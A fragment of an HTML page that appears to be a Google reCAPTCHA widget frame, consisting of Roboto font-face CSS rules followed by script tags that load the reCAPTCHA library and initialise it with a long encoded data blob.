  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="FQlYb7dOwDuKgsAIiYtcoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="FQlYb7dOwDuKgsAIiYtcoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FQlYb7dOwDuKgsAIiYtcoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woTDl0N7cMOdwowtwoJaD8OPA8KxwqjDl8KLdmHCtxPCn0DDlcOpF8K0wpEjEDrCoj7CosOLwpbCm8K1w7jCvnrCrsOSwo3DrcOdwrbCu8OrH8KXcHMfKDPCpMO3w5vDvRZkRBxlMsOcLSIBwq/DlwHDsMOCwojDksONw6LDriLDmR8Aw4fCpQbDh0gJw7TCnMKhecKJw5LDn8OCw58ewrpYw4/[base64]/[base64]/w6zCokfCqi3Cp8OLw5DCo8OpTz7DkyLCjiJswqM1w6xdOi0PwrDDq8KIHG94RMO3w7R/FW04wpRkJSnCu1NHRMOTwoMvwqVVLMOyaMK9cCctw5jCpwZJBTIBQsOyw58db8Kfw6jCgkEpwqnCtsOvw51vw6B/wp/Ch8KAwoXCnsO4FnLDtcKnwptawrN+wpJhwqETYcKJZcOkw7YJw4EgKB3Cjl7CssK/RsOHbQ8Iwr4WfsKPYhHCujwqVsO5KcKTf8KRb8ONw6jDqsOLw6TCtMK6LMOqY8OUw4PCjXAiwrjDlQ3Dt8K7dUvCnFoJNsOgVMOgwqPCuSUqZsKwJcO9wrBRRMOYbAAjYgjClwgFwqLDvcKuw5liwpoRAVp/[base64]/wofCmcKSwqrCphbDmsKIw4nDhXVZw6pyw4dWw4PDiCrDusKaw7rCssOMw7LCoQ0FXcK6WMK7w6VJd8KJwqvDi8ODNMOkE8K2wozCuFQYw5lTw7nDs8KvB8OLPU/[base64]/[base64]/Ch8OqB2/[base64]/VUXCmcKiwp7DomPDgkvDgV5Jw5fCrMKOLMOsZMKOVGvDkcO7RcOiwqLCmjnChz9owq3CmMKqw6nCo0/DlgHDtcO+G8KwCmR+G8KpwprDp8OPwpMfw5bDgcOXXMO/w5xFwq47VQ7DpcKlw7I/eRBBwrd0DDXChAvCnwHCtzdaw5YCeMKXwo/DhFBWwqtiH27Djw/[base64]/E8K6w7NXYcOwQR3Cv1XCvlXCti/CrA7CqQFLccO7c8OAw6shHw4YOMKYwrPCqxwqRsO3w4d3GMOzFcOdwp4hwpsLwqxCw63DrVLCqcObV8KKNMOUQiHDuMKFwopSJVbDgS05w5FCwpHDj30ewrE/SVcda2XCkXMmFcKcd8Klw5YpEMK6w7/ClcKbw5k1OCDCnsK+w6zDvMK2X8KoJQ8+PnR+wpMGw74Kw4R/wrfCnBjCocKIw5ABwrhhIMKJNB/CqBJRwrTCicORwpLClnHCoFscQ8KKf8KdBsOtQsK3OmfCiicNaDUddnrDnUgEwozCvsO5W8K+w7cLOcKcK8KhPsKHe35XazdqHCnCtVwOwoN2w7nDpVR6bcKewo3Dh8OWPcKUw4hOQW0GLMOtwr/[base64]/ClGQmUMKyXMOfwo/CqVRSIsOUwpjCmMKXw5/DthBdw7BQMsOJwpQ/A3jDoTVoA3Bjw6EIwoY1RsOPEhdmbcKoUULDixIdWcOYw6cyw7nDrMOIN8KPwrPDlsKwwrNmPhPCgMOBwp7CvEXDoW4swolLw4sow6LCk3/CpsOqQMKuwrMSPMKPR8Kcwq9oI8OUw4NVw5DDocO6w57CjyjDvAZCV8Kkw7h+OE3CmcOTV8OtRcO8b2wxJ1HDqMOwWz53ZMOXbMOWw4pcGFDDikM/JDpewoV8wqYbeMK/Y8OiwqjDrAfCoHJxGl7CuCPDuMK4WMOuajIFwpd7Zz3DghJgwrohw4TDiMK3LBPCjkzDhMKdQsK5RMOTw4oyd8OVD8KvUlHDijdfa8OmwpPCjmg4w6bDucOYVMKdUMKPQFEAw59Yw7wuw5JaJnY1Sk7CuA/Cq8OpAnEEw5HCtsOdwrXCmhILw5E5wpTDiz/DkSUrwqbCosOAV8OKOcKtw6lwIsKfwqg5wqXCgcKDaiE5dcOCLsK+w5TDiHIhw7A8wrXCqkrDjVJyCcKmw78lw54mKnDDgcOKS2/DkWNKRsKHEX/Du17CtnjDnShXO8KGd8Ksw7vDvsK8w67Do8KpY8KWw6HCj0jDtGTDjg5owr16w6t8wpVwKMOQw4zDkcKQPMK3wqfCtCHDjsKracKfwrfCp8K3w7DCh8KFwqBywrQww4NTHCjDmC7Dpm5Pc8KPS8KaQ8O+w6fDvS5kwq1kTjXDkhw7w7ZDLDrDv8OawqXDncKaw4/CgjMdwrrCucOPNsKTwo1Gw5ZsEsKXwo8sCsOywprCugfCrcKcwozCrwMCL8KZwr9PJD3DgcKTFlnDl8OuBldbcD7Do3/CmWZIwqMpWcKJDMOBw5TCscKCLVLDnMOhwoXDncKgw7dUw6d9SsKUwpDChMKxw63DtG/ClcKnCwwsT1nCmMOBwqYiCxwxwqPDt0lmGsK3w70PaMKSbnHCmyDCj2PDvE8vCj7Dg8ORwr5RDsOzETPDvcK3HXVwwovDuMKBw7HDu2/Dg1RJw6IyMcKbCsOMaxc0woTCsSHDn8OfJEzDim5rwo3DmMKjwrYkD8OOWlLCn8KaV07CgzQ2RcOQN8KWwovDmMKdUMKTCcOUSVRWwr/[base64]/wo8DwpPDuMKUwpvDpsKvw5LCll1vcC0iFBNOVANDw77DksKPH8OcCCXCsUjClcORwrHDp0XDpcOqwpBfNjfDvh5xwrdWCMO4w4Umw61EDk3DtcKGIcO/wrkTRx43w7PCg8OqNQ7CrMO6w5zDpXDDi8K+QlkpwqkMw60EdMOWwoZFUEPCqQFww7snQMOid1LCmT7CphnCiVhYLMO0L8KBV8OqKsOGTcOuw4srAVV4JRDCjsOcSjLDtsKyw5nDnivDnsK7w6V2GQvDimrDpkghwqJ/WMKnQ8OvwpxvYVEBYMOnwpVae8KUWxPDmyfDjhcMEit6RsK3wrpiW8KYwqJHwplAw5fChA5/wqxreCTCksOcYMOJXwjDswgWAAzDpTDCtsOmdcKKbSgZY03Dl8Odwp7DoRnCkWQvwojCvX3CusKyw6bDqsO9GcOfw4TDi8KvTRMvOMKfw4DDpW0rw6rCs0fDsMOidVrCsQkRUG8uw7XCtlbCl8Omwr/Dmn9SwrImw5QowrI8a0fDswfDh8ONw5rDtcKhc8KnQ2dFZzfDg8KYBBfDpV08woXCoFVtw5U3OWxmQjJBwr/Cv8KoGAU8wo/Cg3xZwo8wwp7CjsOWcCzDk8OvwpbCjWnDowBaw4nDjsOHOsKew5PCvcOQw5d6wrp3M8OLKcKgIsOtwqvCs8Ksw7PDrVvCoxbDnMO3VMO+w5bCo8KFXMOAwoQhZhLCkwrDiEl1wqvCnjNAwozCrsOncsOTZcOvBinDq0TCtMO7UMO7w5Zyw7XCtsKVwo/CtTA7B8OqLGfCmFLCt2fCh3bDhlwgwo8/PcK1w57DpcKowrtUQEvConVkMULDr8OsX8OBSxtwwohVf8K1KMOvwr7CscKqEUnDg8O8woHDjwQ8wqTCscOHT8KeesOoQzjCgMORMMOFS1pew74UwqTDiMKmDcOcZcOww5rCp3jCnHsHwqXDvjrCrH5vw4vCiFMswqdyAz83w5Jcw60IKBzDuT3Cq8O+w47CgH/[base64]/DpD1Iw4pHwrgfdMKqwrtZaDTCrcOHYlU5w5vDmMKEw4/DpMO0wq7DuH/DnRLCmHPDpWzDkMKWY27Ci30TW8Osw4JTwqvDiGvChMKrZGjDqBzDv8O+Z8KuMsKVwpzDiGkCw6hlwopFA8O3wrYOw6/ConPDrMKoTDDCrgt1f8KUECfCngIgRR95W8Ouw63CmsOgwoB2Eh3DgcKNEhcXwqwkEAfDh3TCoMOMWMK3SMKyWcKGw6/DiALDiRXDosKrw59awothKsKsw7vDty/[base64]/DiHjCr2zCll1vw6oHRgd8EzPDtiIgE8Ofwr5RwofCvcOyw63DhHNfM8OFXsOAdHtgJcOtw44Rw7PCgm9LwrgPw5BNwpDCokBfLx0rOMOSwqzCqCzCgcKOw43Cm3DCmiDCmWcbw6zDqDpxw6DDvSsWMsKsJ3dzLcK5XcKdJjzDmsK/K8OlwpbDvsK3PR9twqsMbQhQw45Yw6HCucOLw53DiHDDncK3w7JQe8OcSGDCu8OJbElewp/[base64]/[base64]/DgsOIcV8zfEtnU8KbwolpwrVJwoDDkMOow57CjWEsw59nwrbDtcOBwo/CpMKBJg0TwqM4LBgSwp/Dth5lwrtwwqPDmsKwwqJnGG9yRsO4w6FnwrowTz9/[base64]/[base64]/CksODw5V/DCRtwoYiSsKtfiTCvSYYw7/DslDCty02IFweGCfCtTQuwpPDr8KzIRJlCcKewr9XdcK5w7LDtBA7D19GXsOWXMO2wpTDhMOQwrMPw7PDsRfDpcKTwpMsw5Nxw6onaEbDjnoCw6/[base64]/Dt8K+TnUgw69OMsOJwpdew656wrDDlyfCn2zDuMKewp/CmMKXwrjCrw7Ct8Krw5zCn8OuOMO6VmQgfVR1HgDDiHwJw6vCujjChMOLfBMjZcKNTCTDhBrDk0XDucOeOsKlSx3DisKfND/CnMO/ecOId2XCk1nDqCjDsw96VMK2wqxmw4jCicKwwoHCpHrCr1BKFQADGDIHDMKTOkNdw63DlcOIPjkwWcOFCi8bwrLDrMOewqhtw7vDoHnDlAPCmMKPQ1rDilQXM2hXLGAxw4Qow7PCrmXDu8OSwr/Cu3NVwqDCpmQkw7DCjRg+IwLCrzrDscKlw5gJw4PCtcK4w5TDocKPwrBiQShJGcKvJHYUw7fCn8OCNcKXecKPBsKwwrDDuiIJfsO5KMKtwoNew6jDpTTDkSDDssKKw6/CpEMDHsKzPxl4BSPCocOjwpUww5PCmsKRKHLCkSkGZMOPwrxDwrkpwrhiw5DDucKEXAjDr8OiwqjDrRDCpsK/[base64]/Cj8Oiw7Y1RMOnwqXDkMKgRsKSwoPDhDAXwpTCk0lYI8Osw4jDh8OaIMKeM8OTw5IgaMKCw5puY8OswqfDjRbCn8KcDl/CvsKrVcOxMMOEwo3Do8Osa2bDh8OVwobCpcO2fMK8wrfDgcKTw45RwrA2Fxk8w4FFDHUAQwfDpkDDmMOQP8KzY8OUw7sIGMKjMsKzw54uwoXCkMK9wrPDiTzDp8OqcMKJfz1qSgbDs8OkNsONw6/DtcKbwpIyw5LDkg02JEfChmw2VkMSGn8Hw5YfPMO/wotKSh3DijXDkcOGw5d5w6RwNMKnEU/DoSskb8KsWCZdw5nCqcOLNMOJQV0Hw61UBCzCusKJPl/DgnBGw6/ChMKJw7N5w7jDoMKVD8KkcgXCuljCtMOFwqjCqHgbw5/DkMO1wqzCkS0Mwo8Jw7J0T8OjJsOxwr/[base64]/DsMKFwqQPCsOqw57DhA1bw5jCiFfDlGfDk8KBw60Dw6sUc3srwrNtOsOMwoUSWGrCty7CpWpdw4RBwoo4C0nDuj7CuMKdwoR/d8OZwrLDpsOsciNcw6pudD0/[base64]/dnRewpTDjwlDw4nDtMKHMi3DusKtwoceJG7CihlUw643wprCmXYIZ8OfW2h7w585DMK9wo8Iw51AW8O7QMO2w6hZMAfDon3CrMK1MsKKPMKSKcKFw7nCpcKEwrsCw7bDnU5Qw7PDplHClTRQwqs7d8KXJgPCm8OkwrnDg8OaTcK7esKoCl1pw6BJwrQpMsKSwp7CkE/Cv3ljasONf8K1wpHDq8K2wq7CgMK/w4DCvMOcKcKWAiN2IcKAJkHDscOkw48STwwaL3XDpMK0wprDhBVzwqtww6RdPUfCn8OKwo/CjsKBwq8cLcKKw7DCn3PDl8KdRDtSwrHCu3QlXcKuw6M9w7BhZ8K7eFpTZWY6w4BnwoXCij4nw6jCi8KnMmnDqcKKw7vDhMKBwqLDpMKmw5Z0woVpwqTCuzZhw7bDjloDwqHDkcKGwq8+w5/CtQ8LwozCuVnChcKyw5cDw6kWecO4XiZ4wpzCmCDCinLCrG/DkXDDuMKkPkMFwqIYw6XDmjnDj8OlwogXwopLfcOSwo/Dg8KJwonCrjwvwp3DjsOIOjsxwrXCmB1UTmp/w4PCkEo2IUbCkHbDh2jDnsOAwqXDoUHDl1HDqMKEDFVYwpTDq8KxwrTDlsOdIMKbwrc6bD7ChBo4worCsklxcsOMVcKFel7CoMOvFcKgcMOJwphqw67Ck2fCssKTe8K2TMOPwoIec8Ouw5BYw4XCnMOIczB7dcO/woo/BcKpK1LDu8Ojw6tbb8Obw6/CujLCkBcEwpciwoR5VcKiL8K6ZCDChm5uSsO/[base64]/YsKQSsO5OMOdwp7DijXDmcKTw7/CjAfDjh5xTRfCsy0Nw5dqw6c3wp7ChxnDqwvCo8KqEcOwwopdwqDDssKiw6DDoWZkT8KxI8O9wq7Cu8O7BDJoP1PCqn4Vw4zDoWdNw6bCpErCu2dOw5wqKW/Cm8Oow4cgw5bDhnJKLcKtO8KPEMKYcF1aDsKja8OHw48wdQvDlmrCu8KuXiIcZ1xAwog6esOCw7Rtwp3ClHl0wrfDjRDDosOVw7vDlwLDlhjCkDJXwqHDgDoEf8OSBHzChiPDgMKBw5QdNzBOw6EKJsKLUMKcHmonHjXCuSDCq8KqBsO8LsO1Rl3CrcKuJ8O/dUTCmSXChcKLD8O8woHDrDUkFh91wrrDtcKnw4TDisOkw5bCk8KafDl4w4LDrmHDq8OJwpw1V1bDusOSQg1/[base64]/w60PfVbDs3AQOSTCjSxwwpl3woR/[base64]/Dq3h2w5Q8GUjDgsKpecOFPMOScz4wwr7DuR9UwrLCtD/Di8ODw7BzRMOOwqZlS8K3a8KNw6saw5rCiMKhXQjDjMKnw4PDjsOQwpDCjMKbUx8iw6Q+fCTDsMOywpfCmcOuw67CqsOewpPCvCnDvhtuwpDDksO/LQ91LwTDl3osw4fCsMKHw5jDlirCpsOow4Zjw5/[base64]/[base64]/Dt8K9woLCt8O1MMK7w5fDmMO5wrAlTGvCssOzw5LDvMOsIn3CqsKCwr3DsMOTBhLDoDQawoVpPcKswonDlw1Fw4UfBcOqKnh5Wl1KwpnChFksDMOBa8KcI11gUmBQEcOIw7fDnsKxWsKgHAZFK37CpC42cyDCrsKZwr/[base64]/DriBgbRLDqMOBwpwDw5jDqT9AI8OFw4hDwp3DrcKIw4bDnn4Ow4rCjcK+woN0wqZHI8Onw7DCmsK/PcOUJMK1wobCosK1w4l7wofCiMKtw7UvJMKyWsKiG8Obw6/[base64]/CmjLDn8KrwrfCoMOdEl3CssK9FMOGw5A5RcKpMsOzE8KLHXAKwqo1Y8O/FjLDuGfDgjnCpcOHYQ7DmVTDtsOCw4nDiBjCocO3w6xNL3ACw7Vvw7tAw5PCgsKbYsOkd8KxAkjCh8KaTcObSzJPwo7CoMKQwqTDo8KCw5LDhcKlw7c0wrvCscOXcMOWMcOWw7hrwrARwqQ3FmfDmsOqb8Oiw7YRw6dwwrkSMidsw6Fbw4tcDcOWQHlmwrfDk8Ofwq/DpcKnSzHDuifDjCXDmBnCl8K9OMOSFTHDlcOIK8Kcw7JgMD/Dm1DDiCLCqkg/wp3CsDs9wqjCtcKNwolDw7lqAHnCs8K2wp8nQWkCesO7wr7DvMKOe8ODHMK/[base64]/DucOzfcOgGFTDtcOcB8KcwqHCjxRZwoXDsWHCgRnDpcO1wqHDi8KcwoU1w413E0s3wrElQilMwpXDncOKGMK7w5TCtcKQw64EHMKKDBB8w6QsL8KzwqEkw4diXsKnw451woMJwpjCl8KyGg/Dsh3CgcO8w5TCuV9FXcO2w5/DsDIVLHrDv0cLw4gSPMOowqNqUWXDn8KGXRxww60kccO1w7DDocKPDcKeYMKzwrnDkMKxTU1lwo4HfMK+WsOBwozDv2rCrsO6w7rCuQwPKsOpe0bCrA5Jw5hAaCxIw6rDvQlIw5/CsMKhw5UTWsOhwpHDncKjCMOTwpnDl8OFw6jCiDTCtl58R03DtMKFC0VXwo/DrcKIwpFrw43DvMO1w